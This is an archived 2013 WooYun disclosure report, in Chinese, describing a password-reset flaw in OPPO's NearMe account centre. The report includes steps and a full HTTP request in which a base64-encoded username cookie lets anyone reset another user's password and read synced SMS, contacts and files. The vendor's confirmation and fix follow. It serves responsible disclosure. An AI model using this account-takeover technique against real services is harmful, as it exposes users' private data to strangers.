漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-042404

漏洞标题:OPPO手机同步密码随意修改,短信通讯录随意查看

相关厂商:广东欧珀移动通讯有限公司

漏洞作者: noob

提交时间:2013-11-09 12:47

修复时间:2013-12-24 12:48

公开时间:2013-12-24 12:48

漏洞类型:设计缺陷/逻辑错误

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-11-09: 细节已通知厂商并且等待厂商处理中

2013-11-11: 厂商已经确认,细节仅向厂商公开

2013-11-21: 细节向核心白帽子及相关领域专家公开

2013-12-01: 细节向普通白帽子公开

2013-12-11: 细节向实习白帽子公开

2013-12-24: 细节向公众公开

简要描述:

OPPO手机同步密码随意修改,短信通讯录随意查看,网盘,笔记都可以随便看,还涉及到钱

详细说明:

使用密码找回功能,找到一个存在的用户

然后提交找回申请,跳过选择找回方式。

直接访问 http://uc.nearme.com.cn/usercenter/resetPassword.do

输入新密码,提示修改成功

返回登录页登录



登录成功,随意查看信息,下面是两个账号的信息。

其实不用按照上面的操作也可以直接修改密码,

Request URL:http://uc.nearme.com.cn/usercenter/resetPassword.do

Request Method:POST

Status Code:200 OK

Request Headersview source

Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Encoding:gzip,deflate,sdch

Accept-Language:en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4

Connection:keep-alive

Content-Length:34

Content-Type:application/x-www-form-urlencoded

Cookie:JSESSIONID=aaay1gJXnU7768sxcR6iu; OPPOSID=a65fb58f34304ac8a8223bf332274f46; NEARME_USERNAME_COOKIE=ZmluZHg5MDc%3D

Host:uc.nearme.com.cn

Origin:http://uc.nearme.com.cn

Referer:http://uc.nearme.com.cn/usercenter/resetPassword.do

User-Agent:Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101 Safari/537.36

直接设置NEARME_USERNAME_COOKIE的值提交,该值为base64_encode编码

漏洞证明:

修复方案:

真的发邮件或手机验证码校验

版权声明:转载请注明来源 noob@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2013-11-11 10:42

厂商回复:

非常感谢对我司的关注,这是我们的疏忽,工程师已经在紧急处理中了!

最新状态:

2013-12-25:再次感谢白帽子对我们的关注,账号找回的漏洞出现的第一时间已经修复,没及时更新状态,我们会努力做得更好,保障用户的数据安全!